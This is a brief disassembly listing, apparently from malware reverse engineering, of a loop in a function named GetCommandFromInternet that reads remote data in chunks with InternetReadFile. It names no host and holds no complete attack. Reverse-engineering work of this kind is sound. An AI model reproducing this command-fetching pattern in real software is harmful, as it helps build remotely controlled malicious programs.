 seg000:0305248E loc_306248E: ; CODE XREF: GetCommandFromInternet+296↓j
seg000:0305248E 8B B5 C8 EE FF FF mov esi, [ebp+var_1138]
seg000:03052494 8D 85 D4 EE FF FF lea eax, [ebp+var_112C]
seg000:0305249A 50 push eax
seg000:0305249B 8B 85 CC EE FF FF mov eax, [ebp+var_1134]
seg000:030524A1 68 00 10 00 00 push 1000h
seg000:030524A6 03 C6 add eax, esi
seg000:030524A8 50 push eax
seg000:030524A9 FF B5 D8 EE FF FF push [ebp+var_1128]
seg000:030524AF FF 15 E4 62 02 10 call dword ptr ds:100262E4h ; InternetReadFile
seg000:030524B5 85 C0 test eax, eax
seg000:030524B7 74 18 jz short loc_30624D1
seg000:030524B9 39 9D D4 EE FF FF cmp [ebp+var_112C], ebx
seg000:030524BF 74 10 jz short loc_30624D1
seg000:030524C1 03 B5 D4 EE FF FF add esi, [ebp+var_112C]
seg000:030524C7 89 B5 C8 EE FF FF mov [ebp+var_1138], esi
seg000:030524CD 3B F7 cmp esi, edi
seg000:030524CF 72 BD jb short loc_306248E
seg000:030524D1
seg000:030524D1 loc_30624D1: ; CODE XREF: GetCommandFromInternet+27E↑j